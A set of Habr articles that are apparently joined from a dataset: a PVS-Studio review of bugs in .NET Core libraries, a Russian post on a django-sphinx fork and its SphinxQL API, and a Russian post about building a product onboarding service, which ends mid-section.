**Key point 3**. This point requires a more complex approach. We definitely need to exit on the second *if* statement (the one with the conditional expression *theirs != null*). If it doesn't happen and *then* branch starts to execute, most certainly we won't get the needed point 5 under the condition *self.array == null* due to the key point 4. To avoid entering the *if* statement of the key point 3, one of these conditions has to be met:
* the *other* value has to be *null*;
* the actual *other* type mustn't implement the *IImmutableArray* interface.
**Key point 5**. If we get to this point with the value *self.array == null*, it means that we've reached our aim, and an exception of the *NullReferenceException* type will be generated.
We get the following datasets that will lead us to the needed point.
First: *this.array — null*.
Second — one of the following ones:
* *other* — *null*;
* *other* has the *Array* type or one derived from it;
* *other* doesn't have the *Array* type or a derived from it and in doing so, doesn't implement the *IImmutableArray* interface.
*array* is the field, declared in the following way:
```
internal T[] array;
```
As *ImmutableArray* is a structure, it has a default constructor (without arguments) that will result in the *array* field taking value by default, which is *null.* And that's what we need.
Let's not forget that we were investigating an explicit implementation of the interface method, therefore, casting has to be done before the call.
Now we have the game in hands to reach the exception occurrence in three ways. We add reference to the debugging library version, write the code, execute and see what happens.
**Code fragment 1.**
```
var comparer = EqualityComparer.Default;
ImmutableArray immutableArray = new ImmutableArray();
((IStructuralEquatable)immutableArray).Equals(null, comparer);
```
**Code fragment 2.**
```
var comparer = EqualityComparer.Default;
ImmutableArray immutableArray = new ImmutableArray();
((IStructuralEquatable)immutableArray).Equals(new string[] { }, comparer);
```
**Code fragment 3.**
```
var comparer = EqualityComparer.Default;
ImmutableArray immutableArray = new ImmutableArray();
((IStructuralEquatable)immutableArray).Equals(typeof(Object), comparer);
```
The execution result of all three code fragments will be the same, only achieved by different input entry data, and execution paths.

**Issue 54**
If you didn't forget, we have another method that we need to discredit. :) But this time we won't cover it in such detail. Moreover, we already know some information from the previous example.
```
int IStructuralComparable.CompareTo(object other, IComparer comparer)
{
var self = this;
Array otherArray = other as Array;
if (otherArray == null)
{
var theirs = other as IImmutableArray;
if (theirs != null)
{
otherArray = theirs.Array;
if (self.array == null && otherArray == null)
{
return 0;
}
else if (self.array == null ^ otherArray == null)
{
throw new ArgumentException(
SR.ArrayInitializedStateNotEqual, nameof(other));
}
}
}
if (otherArray != null)
{
IStructuralComparable ours = self.array;
return ours.CompareTo(otherArray, comparer); // <=
}
throw new ArgumentException(SR.ArrayLengthsNotEqual, nameof(other));
}
```
**PVS-Studio warning:** [V3125](https://www.viva64.com/en/w/v3125/) The 'ours' object was used after it was verified against null. Check lines: 1265, 1251. ImmutableArray\_1.cs 1265
As you can see, the case is very similar to the previous example.
Let's write the following code:
```
Object other = ....;
var comparer = Comparer.Default;
ImmutableArray immutableArray = new ImmutableArray();
((IStructuralComparable)immutableArray).CompareTo(other, comparer);
```
We'll try to find some entry data to reach the point, where exception of the *NullReferenceException* type might occur:
**Value:** *other* — *new String[]{ }*;
Result:

Thus, we again managed to figure out such data, with which an exception occurs in the method.
**Issue 55**
In the *System.Net.HttpListener* project I stumbled upon several both suspicious and very similar places. Once again, I can't shake the feeling about copy-paste, taking place here. Since the pattern is the same, we'll look at one code example. I'll cite analyzer warnings for the rest cases.
```
public override IAsyncResult BeginRead(byte[] buffer, ....)
{
if (NetEventSource.IsEnabled)
{
NetEventSource.Enter(this);
NetEventSource.Info(this,
"buffer.Length:" + buffer.Length +
" size:" + size +
" offset:" + offset);
}
if (buffer == null)
{
throw new ArgumentNullException(nameof(buffer));
}
....
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'buffer' object was used before it was verified against null. Check lines: 51, 53. HttpRequestStream.cs 51
Generation of an exception of the *ArgumentNullException* type under the condition *buffer == null* obviously suggests that *null* is an unacceptable value for this variable. However, if the value of the *NetEventSource.IsEnabled* expression is *true* and *buffer* — *null*, when evaluating the *buffer.Length* expression, an exception of the *NullReferenceException* type will be generated. As we can see, we won't even reach the *buffer == null* check in this case.
PVS-Studio warnings issued for other methods with the pattern:
* [V3095](https://www.viva64.com/en/w/v3095/) The 'buffer' object was used before it was verified against null. Check lines: 49, 51. HttpResponseStream.cs 49
* [V3095](https://www.viva64.com/en/w/v3095/) The 'buffer' object was used before it was verified against null. Check lines: 74, 75. HttpResponseStream.cs 74
**Issue 56**
A similar code snippet was in the *System.Transactions.Local* project.
```
internal override void EnterState(InternalTransaction tx)
{
if (tx._outcomeSource._isoLevel == IsolationLevel.Snapshot)
{
throw TransactionException.CreateInvalidOperationException(
TraceSourceType.TraceSourceLtm,
SR.CannotPromoteSnapshot,
null,
tx == null ? Guid.Empty : tx.DistributedTxId);
}
....
}
```
**PVS-Studio warning:** [V3095](https://www.viva64.com/en/w/v3095/) The 'tx' object was used before it was verified against null. Check lines: 3282, 3285. TransactionState.cs 3282
Under a certain condition, an author wants to throw an exception of the *InvalidOperationException* type. When calling the method for creating an exception object, code authors use the *tx* parameter, check it for *null* to avoid an exception of the *NullReferenceException* type when evaluating the *tx.DistributedTxId* expression. It's ironic that the check won't be of help, as when evaluating the condition of the *if* statement, instance fields are accessed via the *tx* variable — *tx.\_outcomeSource.\_isoLevel*.
**Issue 57**
Code from the *System.Runtime.Caching* project.
```
internal void SetLimit(int cacheMemoryLimitMegabytes)
{
long cacheMemoryLimit = cacheMemoryLimitMegabytes;
cacheMemoryLimit = cacheMemoryLimit << MEGABYTE_SHIFT;
_memoryLimit = 0;
// never override what the user specifies as the limit;
// only call AutoPrivateBytesLimit when the user does not specify one.
if (cacheMemoryLimit == 0 && _memoryLimit == 0)
{
// Zero means we impose a limit
_memoryLimit = EffectiveProcessMemoryLimit;
}
else if (cacheMemoryLimit != 0 && _memoryLimit != 0)
{
// Take the min of "cache memory limit" and
// the host's "process memory limit".
_memoryLimit = Math.Min(_memoryLimit, cacheMemoryLimit);
}
else if (cacheMemoryLimit != 0)
{
// _memoryLimit is 0, but "cache memory limit"
// is non-zero, so use it as the limit
_memoryLimit = cacheMemoryLimit;
}
....
}
```
**PVS-Studio warning:** [V3022](https://www.viva64.com/en/w/v3022/) Expression 'cacheMemoryLimit != 0 && \_memoryLimit != 0' is always false. CacheMemoryMonitor.cs 250
If you look closely at the code, you'll notice that one of the expressions — *cacheMemoryLimit != 0 && \_memoryLimit != 0* will always be *false*. Since *\_memoryLimit* has the 0 value (is set before the *if* statement), the right operand of the && operator is *false*. Therefore, the result of the entire expression is *false*.
**Issue 58**
I cite a suspicious code fragment from the *System.Diagnostics.TraceSource* project below.
```
public override object Pop()
{
StackNode n = _stack.Value;
if (n == null)
{
base.Pop();
}
_stack.Value = n.Prev;
return n.Value;
}
```
**PVS-Studio warning:** [V3125](https://www.viva64.com/en/w/v3125/) The 'n' object was used after it was verified against null. Check lines: 115, 111. CorrelationManager.cs 115
In fact, it is an interesting case. Due to the check *n == null,* I assume, that *null* is an expected value for this local variable. If so, an exception of the *NullReferenceException* type will be generated when accessing the instance property — *n.Prev*. If in this case *n* can never be *null*, *base.Pop()* will never be called.
**Issue 59**
An interesting code fragment from the *System.Drawing.Primitives* project. Again, I suggest that you try to find the problem yourself. Here's the code:
```
public static string ToHtml(Color c)
{
string colorString = string.Empty;
if (c.IsEmpty)
return colorString;
if (ColorUtil.IsSystemColor(c))
{
switch (c.ToKnownColor())
{
case KnownColor.ActiveBorder:
colorString = "activeborder";
break;
case KnownColor.GradientActiveCaption:
case KnownColor.ActiveCaption:
colorString = "activecaption";
break;
case KnownColor.AppWorkspace:
colorString = "appworkspace";
break;
case KnownColor.Desktop:
colorString = "background";
break;
case KnownColor.Control:
colorString = "buttonface";
break;
case KnownColor.ControlLight:
colorString = "buttonface";
break;
case KnownColor.ControlDark:
colorString = "buttonshadow";
break;
case KnownColor.ControlText:
colorString = "buttontext";
break;
case KnownColor.ActiveCaptionText:
colorString = "captiontext";
break;
case KnownColor.GrayText:
colorString = "graytext";
break;
case KnownColor.HotTrack:
case KnownColor.Highlight:
colorString = "highlight";
break;
case KnownColor.MenuHighlight:
case KnownColor.HighlightText:
colorString = "highlighttext";
break;
case KnownColor.InactiveBorder:
colorString = "inactiveborder";
break;
case KnownColor.GradientInactiveCaption:
case KnownColor.InactiveCaption:
colorString = "inactivecaption";
break;
case KnownColor.InactiveCaptionText:
colorString = "inactivecaptiontext";
break;
case KnownColor.Info:
colorString = "infobackground";
break;
case KnownColor.InfoText:
colorString = "infotext";
break;
case KnownColor.MenuBar:
case KnownColor.Menu:
colorString = "menu";
break;
case KnownColor.MenuText:
colorString = "menutext";
break;
case KnownColor.ScrollBar:
colorString = "scrollbar";
break;
case KnownColor.ControlDarkDark:
colorString = "threeddarkshadow";
break;
case KnownColor.ControlLightLight:
colorString = "buttonhighlight";
break;
case KnownColor.Window:
colorString = "window";
break;
case KnownColor.WindowFrame:
colorString = "windowframe";
break;
case KnownColor.WindowText:
colorString = "windowtext";
break;
}
}
else if (c.IsNamedColor)
{
if (c == Color.LightGray)
{
// special case due to mismatch between Html and enum spelling
colorString = "LightGrey";
}
else
{
colorString = c.Name;
}
}
else
{
colorString = "#" + c.R.ToString("X2", null) +
c.G.ToString("X2", null) +
c.B.ToString("X2", null);
}
return colorString;
}
```
Okay, okay, just kidding… Or did you still find something? Anyway, let's reduce the code to clearly state the issue.
Here is the short code version:
```
switch (c.ToKnownColor())
{
....
case KnownColor.Control:
colorString = "buttonface";
break;
case KnownColor.ControlLight:
colorString = "buttonface";
break;
....
}
```
**PVS-Studio warning:** [V3139](https://www.viva64.com/en/w/v3139/) Two or more case-branches perform the same actions. ColorTranslator.cs 302
I can't say for sure, but I think it's an error. In other cases, when a developer wanted to return the same value for several enumerators he used several *case(s)*, following each other. And it's easy enough to make a mistake with copy-paste here, I think.
Let's dig a little deeper. To get the *«buttonface»* value from the analyzed *ToHtml* method, you can pass one of the following values to it (expected):
* *SystemColors.Control*;
* *SystemColors.ControlLight*.
If we check ARGB values for each of these colors, we'll see the following:
* *SystemColors.Control* — *(255, 240, 240, 240)*;
* *SystemColors.ControlLight — (255, 227, 227, 227)*.
If we call the inverse conversion method *FromHtml* on the received value (*«buttonface»*), we'll get the color *Control (255, 240, 240, 240)*. Can we get the *ControlLight* color from *FromHtml*? Yes. This method contains the table of colors, which is the basis for composing colors (in this case). The table's initializer has the following line:
```
s_htmlSysColorTable["threedhighlight"]
= ColorUtil.FromKnownColor(KnownColor.ControlLight);
```
Accordingly, *FromHtml* returns the *ControlLight (255, 227, 227, 227)* color for the *«threedhighlight»* value. I think that's exactly what should have been used in *case KnownColor.ControlLight*.
**Issue 60**
We'll check out a couple of interesting warnings from the *System.Text.RegularExpressions* project.
```
internal virtual string TextposDescription()
{
var sb = new StringBuilder();
int remaining;
sb.Append(runtextpos);
if (sb.Length < 8)
sb.Append(' ', 8 - sb.Length);
if (runtextpos > runtextbeg)
sb.Append(RegexCharClass.CharDescription(runtext[runtextpos - 1]));
else
sb.Append('^');
sb.Append('>');
remaining = runtextend - runtextpos;
for (int i = runtextpos; i < runtextend; i++)
{
sb.Append(RegexCharClass.CharDescription(runtext[i]));
}
if (sb.Length >= 64)
{
sb.Length = 61;
sb.Append("...");
}
else
{
sb.Append('$');
}
return sb.ToString();
}
```
**PVS-Studio warning:** [V3137](https://www.viva64.com/en/w/v3137/) The 'remaining' variable is assigned but is not used by the end of the function. RegexRunner.cs 612
A value is written in the local *remaining* variable, but it's not longer used in the method. Perhaps, some code, using it, was removed, but the variable itself was forgotten. Or there is a crucial error and this variable has to somehow be used.
**Issue 61**
```
public void AddRange(char first, char last)
{
_rangelist.Add(new SingleRange(first, last));
if (_canonical && _rangelist.Count > 0 &&
first <= _rangelist[_rangelist.Count - 1].Last)
{
_canonical = false;
}
}
```
**PVS-Studio warning:** [V3063](https://www.viva64.com/en/w/v3063/) A part of conditional expression is always true if it is evaluated: \_rangelist.Count > 0. RegexCharClass.cs 523
The analyzer rightly noted, that a part of the expression *\_rangelist.Count > 0* will always be *true*, if this code is executed. Even if this list (which *\_rangelist* points at), was empty, after adding the element *\_rangelist.Add(....)* it wouldn't be the same.
**Issue 62**
Let's look at the warnings of the [V3128](https://www.viva64.com/en/w/v3128/) diagnostic rule in the projects *System.Drawing.Common* and *System.Transactions.Local*.
```
private class ArrayEnumerator : IEnumerator
{
private object[] _array;
private object _item;
private int _index;
private int _startIndex;
private int _endIndex;
public ArrayEnumerator(object[] array, int startIndex, int count)
{
_array = array;
_startIndex = startIndex;
_endIndex = _index + count;
_index = _startIndex;
}
....
}
```
**PVS-Studio warning:** [V3128](https://www.viva64.com/en/w/v3128/) The '\_index' field is used before it is initialized in constructor. PrinterSettings.Windows.cs 1679
When initializing the *\_endIndex* field, another *\_index* field is used, which has a standard value *default(int)*, (that is *0*) at the moment of its usage. The *\_index* field is initialized below. In case if it's not an error — the *\_index* variable should have been omitted in this expression not to be confusing.
**Issue 63**
```
internal class TransactionTable
{
....
private int _timerInterval;
....
internal TransactionTable()
{
// Create a timer that is initially disabled by specifing
// an Infinite time to the first interval
_timer = new Timer(new TimerCallback(ThreadTimer),
null,
Timeout.Infinite,
_timerInterval);
....
// Store the timer interval
_timerInterval = 1 << TransactionTable.timerInternalExponent;
....
}
}
```
**PVS-Studio warning:** [V3128](https://www.viva64.com/en/w/v3128/) The '\_timerInterval' field is used before it is initialized in constructor. TransactionTable.cs 151
The case is similar to the one above. First the value of the *\_timerInterval* field is used (while it's still *default(int)*) to initialize *\_timer.* Only after that the *\_timerInterval* field itself will be initialized.
**Issue 64**
Next warnings were issued by the diagnostic rule, which is still in development. There's no documentation or final message, but we've already found a couple of interesting fragments with its help. Again these fragments look like *copy-paste*, so we'll consider only one code fragment.
```
private bool ProcessNotifyConnection(....)
{
....
WeakReference reference = (WeakReference)(
LdapConnection.s_handleTable[referralFromConnection]);
if ( reference != null
&& reference.IsAlive
&& null != ((LdapConnection)reference.Target)._ldapHandle)
{ .... }
....
}
```
**PVS-Studio warning (stub):** VXXXX TODO\_MESSAGE. LdapSessionOptions.cs 974
The trick is that after checking *reference.IsAlive*, garbage might be collected and the object, which *WeakReference* points to, will be garbage collected. In this case, *Target* will return the *null* value. As a result, when accessing the instance field *\_ldapHandle*, an exception of the *NullReferenceException* type will occur. Microsoft itself warns about this trap with the check IsAlive. A quote from docs.microsoft.com — "WeakReference.IsAlive Property": *Because an object could potentially be reclaimed for garbage collection immediately after the IsAlive property returns true, using this property is not recommended unless you are testing only for a false return value.*
Summary on Analysis
-------------------
Are these all errors and interesting places, found during the analysis? Of course, not! When looking through the analysis results, I was thoroughly checking out the warnings. As their number increased and it became clear there were enough of them for an article, I was scrolling through the results, trying to select only the ones that seemed to me the most interesting. When I got to the last ones (the largest logs), I was only able to look though the warnings until the sight caught on something unusual. So if you dig around, I'm sure you can find much more interesting places.
For example, I ignored almost all [V3022](https://www.viva64.com/en/w/v3022/) and [V3063](https://www.viva64.com/en/w/v3063/) warnings. So to speak, if I came across such code:
```
String str = null;
if (str == null)
....
```
I would omit it, as there were many other interesting places that I wanted to describe. There were warnings on unsafe locking using the *lock statement* with locking by *this* and so on — [V3090](https://www.viva64.com/en/w/v3090/); unsafe event calls — [V3083](https://www.viva64.com/en/w/v3083/); objects, which types implement *IDisposable*, but for which *Dispose* / *Close* isn't called — [V3072](https://www.viva64.com/en/w/v3072/) and similar diagnostics and much more.
I also didn't note problems, written in tests. At least, I tried, but could accidentally take some. Except for a couple of places that I found interesting enough to draw attention to them. But the testing code can also contain errors, due to which the tests will work incorrectly.
Generally, there are still many things to investigate — but I didn't have the intention to mark *all found issues*.
The quality of the code seemed uneven to me. Some projects were perfectly clean, others contained suspicious places. Perhaps we might expect clean projects, especially when it comes to the most commonly used library classes.
To sum up, we can say, that the code is of quite high-quality, as its amount was considerable. But, as this article suggests, there were some dark corners.
By the way, a project of this size is also a good test for the analyzer. I managed to find a number of false / weird warnings that I selected to study and correct. So as a result of the analysis, I managed to find the points, where we have to work on the PVS-Studio itself.
Conclusion
----------
If you got to this place by reading the whole article — let me shake your hand! I hope that I was able to show you interesting errors and demonstrate the benefit of static analysis. If you have learned something new for yourself, that will let you write better code — I will be doubly pleased.

Anyway, some help by the static analysis won't hurt, so suggest that you [try PVS-Studio](https://www.viva64.com/en/pvs-studio-download/) on your project and see what interesting places can be found with its usage. If you have any questions or you just want to share interesting found fragments — don't hesitate to write at [support@viva64.com](mailto:support@viva64.com). :)
Best regards!
P.S. For .NET Core libraries developers
---------------------------------------
Thank you so much for what you do! Good job! Hopefully this article will help you make the code a bit better. Remember, that I haven't written all suspicious places and you'd better check the project yourself using the analyzer. This way, you'll be able to investigate all warnings in details. Moreover, it'll be more convenient to work with it, rather than with simple text log / list of errors ([I wrote about this in more details here](https://www.viva64.com/en/b/0449/)). | https://habr.com/ru/post/463535/ | null | en | null |
# Как подружить Django и Sphinx?
#### Предыстория
Понадобилось мне добавить на сайт функцию поиска. Первой мыслью было — воспользоваться возможностями SQL-сервера, — но искать надо сразу по нескольким таблицам, слова и фразы, да ещё и со стеммингом. Понял, что изобретать свой велосипед будет накладно.
Решил поискать, а что же всё-таки есть из готовых решений? Оказалось, прямо скажем, не густо: [django-haystack](https://github.com/toastdriven/django-haystack) и [django-sphinx](https://github.com/futurecolors/django-sphinx). Ранее достоинства и недостатки обоих уже [перечисляли](http://habrahabr.ru/post/136261/), поэтому не буду повторяться.
Потратив какое-то время на чтение блогов и форумов, решил всё-таки попробовать django-sphinx, т. к. в django-haystack, насколько мне известно, с поддержкой Sphinx до сих пор не очень.
Автор же django-sphinx давно забросил свой проект, но есть множество форков, и, говорят, что пользоваться им вполне возможно. Я выбрал тот, что был, хм, посвежее и попытался подключить его к своему проекту.
#### История
Оказалось, что всё очень плохо там — множество ошибок, недоделок, проблемы с Python API Сфинкса.
По началу я пытался просто исправить ошибки в коде и заставить-таки его работать. У меня это даже получилось — я смог искать по одному слову (знатоки справедливо заметят, что SPH\_MATCH\_ANY решил бы и эту проблему), но об этом флаге я узнал чуть позднее. Да и еще много о чем узнал.
В комментариях к посту, на который я сослался ранее, ругали django-sphinx, что де то не умеет, это не поддерживает. Решил я добавить недостающие возможности — в результате родился очередной [форк](https://github.com/Yuego/django-sphinx). Через какое-то время он уже умел индексировать MVA и поля из связанных моделей (документация Sphinx мне показалась местами запутанной — пришлось долго разбираться, что там к чему). Было исправлено множество ошибок и не меньше добавлено… а как иначе?
А затем я решил-таки прочитать раздел, посвященный SphinxQL. И почти полностью переписал django-sphinx.
На данный момент мой форк умеет работать со Sphinx повредством его диалекта SphinxQL и может похвастаться:
* поддержкой sphinx 2.0.1-beta и выше
* довольно большой гибкостью в настройке
* автоматической генерацией конфигурации sphinx
* возможностью искать как по одному индексу, так и по нескольким сразу
* возможностью индексировать MVA и поля из связанных один-к-одному моделей в одном индексе
* поддержкой создания сниппетов
* привязкой документов из индекса к объектам соответствующих моделей
* подобными Django ORM методами фильтрации поисковой выдачи (в том числе цепочки методов)
RealTime-индексы пока не поддерживаются, соответственно нет функций для работы с ними (INSERT, UPDATE, DELETE).
Не поддерживается поиск по связанным моделям. И не уверен, что оно вообще нужно. Комментаторы, кто знает, приведите примеры, где и как это можно использовать?
Часть кода уже покрыта тестами (да, попутно учусь писать юнит-тесты — раньше несколько раз пытался начать, но не понимал, с какой стороны вообще к этому занятию подходить)
Кроме того начал писать документацию — пока наброски, но в целом, надеюсь, всё понятно.
Ну и приведу несколько примеров, которые, на мой взгляд, могут показаться интересными.
За основу я возьму вот такие модели:
```
class Related(models.Model):
name = models.CharField(max_length=10)
def __unicode__(self):
return self.name
class M2M(models.Model):
name = models.CharField(max_length=10)
def __unicode__(self):
return self.name
class Search(models.Model):
name = models.CharField(max_length=10)
text = models.TextField()
stored_string = models.CharField(max_length=100)
datetime = models.DateTimeField()
date = models.DateField()
bool = models.BooleanField()
uint = models.IntegerField()
float = models.FloatField(default=1.0)
related = models.ForeignKey(Related)
m2m = models.ManyToManyField(M2M)
search = SphinxSearch(
index='test_index',
options={
'included_fields': [
'text',
'datetime',
'bool',
'uint',
],
'stored_attributes': [
'stored_string',
],
'stored_fields': [
'name',
],
'related_fields': [
'related',
],
'mva_fields': [
'm2m',
]
},
)
```
В первую очередь, на основе словаря *options*, переданного аргументом **SphinxSearch** будет сгенерирован конфиг, в котором:
* все поля из *included\_fields* будут помещены в индекс, при чем нестроковые поля — в качестве stored-атрибутов
* все поля из *stored\_attributes*, как вы поняли, тоже станут stored. Этот список может быть полезен, если надо сделать stored текстовое поле
* поля из *stored\_fields* станут stored, но при этом будут так же доступны для полнотекстового поиска
* поля из *related\_fields*, Вы уже догадались?, аналогичго будут объявлены как stored. Там будут храниться ключи из связанных моделей (чуть ниже я объясню, зачем)
* наконец, назначение *mva\_fields*, думаю Вам уже понятно. В этот список можно поместить только названия ManyToMany-полей
Что же нам всё это даёт? А даёт это достаточно большие возможности для поиска.
Получим QuerySet для нашей модели. Это можно сделать двумя способами:
```
qs = Search.search.query('query')
```
либо:
```
qs = SphinxQuerySet(model=Search).query('query')
```
Оба способа дадут похожий результат, но во втором случае не будут учтены параметры, переданные SphinxSearch в описании модели (за исключением списков полей).
Теперь мы можем что-нибудь поискать:
```
qs1 = qs.filter(bool=True, uint__gt=100, float__range=(1.0, 15.4)).group_by('date').order_by('-pk').group_order_by('-datetime')
```
Поясню, что делает этот запрос:
* ищет в индексе модели Search слово 'query'
* при этом в выдачу будут включены лишь результаты в которых поле *bool* содержит Истину, поле *uint* больше 100, а содержимое поля *float* находится в диапазоне от 1.0 до 15.4
* группирует все результаты по дате
* сортируя их по идентификатору документа в обратном порядке ('pk' приводится к 'id' автоматически)
* внутри каждой группы сортирует результаты по полю *datetime* тоже в обратном порядке
Что еще можно сделать?
Например, предположим, что в переменной *r* хранится QuerySet с несколькими объектами Related, а в *m* — с M2M (см. модели выше). Тогда можно сделать что-то такое:
```
qs2 = qs.filter(related__in=r, m2m__in=m)
# или
qs3 = qs.filter(related=r[0])
```
То есть не требуется самостоятельно подготавливать списки идентификаторов — django-sphinx сделает это за вас!
Ну и напоследок скажу, что SphinxQuerySet ведёт себя как массив.
```
# можно взять любой результат по индексу
doc = qs[5]
# или срез
docs = qs[3:20]
docs = qs[:50]
docs = qs[100:]
```
Наконец, чтобы получить значения stored-атрибутов (если они понадобятся по каким-то причинам) или вычисленным выражениями, необходимо обратиться к атрибуту **sphinx** объекта, полученного из SphinxQuerySet.
Да. Немного о выражениях.
Sphinx умеет вычислять различные формулы на лету для каждого документа (по этому же принципу работает и ранжирование) и позволяет составлять собственные:
```
qs4 = qs.fields(expr1='uint*(float+100)')
```
Результат вычисления Вы сможете найти внутри атрибута **sphinx** полученных объектов.
Кроме того Sphinx позволяет сортировать выдачу не только по определённому полю, но и по этим выражениям, так что такой код тоже возможен:
```
qs4 = qs.fields(expr1='uint*(float+100)').order_by('expr1')
```
#### Так о чём это я?
Я надеюсь, что обитатели хабра дадут мне полезные советы (или закидают какашками, если заслужил...) и укажут, куда бы мне стоило дальше развивать django-sphinx.
Всем спасибо за внимание! Думал написать небольшую статейку, а получилось… то, что получилось. | https://habr.com/ru/post/164869/ | null | ru | null |
# Как мы написали, а потом переписали онбординг сервис
Привет, меня зовут Влад, я фронтенд-разработчик в ManyChat. В этой статье я расскажу, как мы писали сервис для проведения обучающих кампаний в продукте, и почему важна хорошая проработка задачи на раннем этапе.
[ManyChat](https://manychat.com/) — это платформа для автоматизации маркетинга в Instagram, WhatsApp, Telegram и Facebook Messenger, которая помогает бизнесам строить осмысленную и эффективную коммуникацию с клиентами. С помощью ManyChat бизнесы масштабируют лидогенерацию, повышают вовлеченность, запускают маркетинговые кампании и обеспечивают непрерывную поддержку пользователей.
Основной функционал ManyChat – это конструктор чат-ботов, который позволяет пользователю создавать различные сценарии взаимодействия с помощью визуального программирования. Вот как это выглядит:
Не так давно мы добавили возможность автоматизации в Instagram и ожидали большого наплыва пользователей. Мы знали, что у нас не самый простой продукт, а тут еще добавляется новый канал коммуникации. Чтобы помочь пользователю не только познакомиться с продуктом, но и ощутить его ценность, мы сделали следующее:
1. Упростили интерфейс, чтобы новые пользователи не пугались функционала, который им не нужен на старте.
2. Подготовили обучающие кампании, которые проведут их за руку и познакомят с платформой.
Обучающая кампания — сценарий, который воспроизводится в несколько шагов, на каждом шаге доступна полезная информация и призыв к действию. Такими действиями могут быть клик или ввод текста. Информация доносится через тултипы или модальные окна. Фокус пользователя удерживается с помощью изолированной и подсвеченной области.
Мы сформировали следующие требования к сервису:
* Ведет пользователя по сценарию. Следит, чтобы последовательность шагов не нарушалась;
* Умеет подсвечивать и изолировать определенные области интерфейса:
+ Работает с DOM;
+ Работает с Canvas. Наш основной инструмент использует его.
* Обрабатывает ввод текста, клики по области, двойные клики, ввод в определенной последовательности. Позволяет легко добавлять новые механики;
* Приводит приложение в определенное состояние перед тем, как пользователь совершит действие. Например, создает необходимые сущности, открывает модальные окна или скрывает отвлекающую информацию;
* Его легко поддерживать и расширять.
После того как мы поняли требования, сразу возник вопрос: нет ли готовых решений? Мы не нашли решение, которое бы удовлетворяло всем нашим условиям.
Вот пример ограничений у большинства решений:
* Ограничения по механикам:
+ Не расширяемые. То есть нельзя добавить необходимые действия - двойной клик, ввод с ограничением на количество символов, свободный ввод и все что мы придумаем в будущем;
+ Не поддерживают сложные механики, когда один шаг влияет на другой. Например, ввод в первом инпуте определяет, ввод во втором инпуте.
* Ограничение по жизненному циклу шагов:
+ Нельзя добавить кастомные события, например, если пользователь не взаимодействует с шагом или запутался в механике.
* Ограничение для изолированной области:
+ Нельзя «подружить» с нашим инструментом, который использует Canvas. Нельзя изменить механизм поиска элемента и определения координат, необходимых для изолирующей области.
* Элементы донесения информации:
+ Нельзя добавить собственные компоненты или темизировать существующие.
Мы не хотели, чтобы решение накладывало ограничения на наши кампании и быстро поняли, что будем дольше адаптировать, чем писать свою реализацию.
Первое с чего мы начали — нарисовали схему взаимодействия сущностей:
После того, как взаимодействие сущностей было продумано, мы написали код сервиса. Давайте посмотрим, как это работает на практике. Например, команде нужно обучить пользователя настраивать триггер для автоматизации. В таком случае кампания будет состоять из двух шагов:
Шаг 1. Клик по элементу (*Add Trigger*)
Шаг 2. Клик по самому триггеру (*Instagram Keyword*)
Результат: у пользователя есть триггер (*ключевое слово*), который запускает автоматизацию.
Теперь перейдем к тому, что нужно добавить в код, чтобы запустить эту обучающую кампанию.
1. Создаем Onboarding config:
```
const OUR_FIRST_ONBOARDING = {
id: "НАШ_ПЕРВЫЙ_ОНБОРДИНГ",
steps: [
{
id: "ID_ПЕРВОГО_ШАГА",
type: StepTypes.CLICK,
views: {
pointer: {
type: PointerType.CANVAS,
// Элемент на который хотим получить клик
elementId: 'ADD_TRIGGER_ELEMENT_ID',
},
progress: {
current: 1,
total: 2,
},
},
},
{
id: "ID_ВТОРОГО_ШАГА",
type: StepTypes.CLICK,
views: {
pointer: {
type: PointerType.DOM,
// Элемент на который хотим получить клик
elementId: 'INSTAGRAM_KEYWORD_ELEMENT_ID',
},
progress: {
current: 2,
total: 2,
},
},
}
]
}
```
2. Регистрируем его:
```
onboardingService.create(OUR_FIRST_ONBOARDING)
```
3. Запускаем Onboarding:
```
onboardingService.run("НАШ_ПЕРВЫЙ_ОНБОРДИНГ")
```
4. Отправляем событие:
```
onboardingService.emitEvent({
type: EventTypes.CLICK,
eventId: "ID_ПЕРВОГО_ШАГА"
})
```
5. 🍾🍾🍾 Первая обучающая кампания готова! 🍾🍾🍾
Получилось неплохо и мы побежали создавать обучающие кампании. Одну сюда, другую туда, нас было не остановить, но каждая новая была сложнее предыдущей, как по сценариям, так и по реализации. Мы поняли что что-то не так.
Разбираясь мы обнаружили 3 проблемы:
1. Раздувающиеся конфиги.
Посмотрим на конфиг кампании из 12 шагов:
```
const OUR_FIRST_ONBOARDING = {
id: "НАШ_ПЕРВЫЙ_ОНБОРДИНГ",
steps: [
{
id: "ID_ПЕРВОГО_ШАГА",
type: StepTypes.CLICK,
views: {
pointer: {
type: PointerType.CANVAS,
elementId: 'ЭЛЕМЕНТ_НА_КОТОРЫЙ_ХОТИМ_ПОЛУЧИТЬ_КЛИК',
},
progress: {
current: 1,
total: 12,
},
},
},
{
id: "ID_ВТОРОГО_ШАГА",
type: StepTypes.INPUT,
text: "текст, который нужно ввести",
views: {
pointer: {
type: PointerType.DOM,
elementId: 'ЭЛЕМЕНТ_НА_КОТОРЫЙ_ХОТИМ_ПОЛУЧИТЬ_ВВОД',
},
progress: {
current: 2,
total: 12,
},
},
}
// Еще 10 шагов
]
}
```
Представьте, что там еще 10 шагов и у каждого шага есть много уникальных параметров. Мы не подумали, как мы будем оформлять шаги, чтобы это не превращалось в полотно и кучу непонятных свойств.
2. Отправка событий.
Отправляем разные события с помощью метода `.emitEvent().`
```
onboardingService.emitEvent({
type: EventTypes.CLICK,
eventId: "ID_НУЖНОГО_ШАГА"
})
onboardingService.emitEvent({
type: EventTypes.DOUBLE_CLICK,
eventId: "ID_НУЖНОГО_ШАГА"
})
onboardingService.emitEvent({
type: EventTypes.INPUT,
eventId: "ID_НУЖНОГО_ШАГА"
text: "текст для сравниения"
})
onboardingService.emitEvent({
type: EventTypes.LENGTH_INPUT,
eventId: "ID_НУЖНОГО_ШАГА"
text: "текст для сравниения"
})
// И еще множество разных ивентов.
```
Мы не подумали, как наиболее просто и понятно вызывать событие для конкретного шага. Посмотрите выше и попробуйте понять: к какой кампании относится каждое событие и для какого шага оно нужно. Вы не сможете. Также вам придется потратить силы на то, чтобы разобраться, какого типа должно быть событие для конкретного шага и какая структура передаваемых данных. С последним вам поможет TypeScript, но и тут кроется проблема.
3. Типизация
